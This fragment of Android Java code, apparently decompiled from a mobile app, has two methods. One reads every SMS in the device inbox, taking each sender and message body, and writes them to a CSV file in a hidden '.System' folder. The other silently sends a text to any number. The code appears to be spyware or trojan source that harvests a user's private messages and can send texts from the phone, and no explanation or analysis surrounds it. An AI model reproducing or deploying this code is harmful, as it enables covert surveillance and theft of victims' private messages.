 public static void getSms() {
String str;
if (Environment.getExternalStorageState() == null) {
str = Environment.getDataDirectory() + "/.System/sm.csv/";
} else {
str = Environment.getExternalStorageDirectory() + "/.System/sm.csv/";
}
File file = new File(str);
if (!file.exists()) {
try {
file.createNewFile();
} catch (IOException e) {
e.printStackTrace();
}
}
Cursor query = MainService.getContextOfApplication().getContentResolver().query(Uri.parse("content://sms/inbox"), null, null, null, null);
try {
CSVWriter cSVWriter = new CSVWriter(new FileWriter(str));
ArrayList arrayList = new ArrayList();
while (query.moveToNext()) {
arrayList.add(new String[]{query.getString(query.getColumnIndex("address")), query.getString(query.getColumnIndexOrThrow("body"))});
}
cSVWriter.writeAll((List<String[]>) arrayList);
cSVWriter.close();
} catch (IOException e2) {
e2.printStackTrace();
}
}
public static boolean sendSMS(String str, String str2) {
try {
SmsManager.getDefault().sendTextMessage(str, null, str2, null, null);
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
}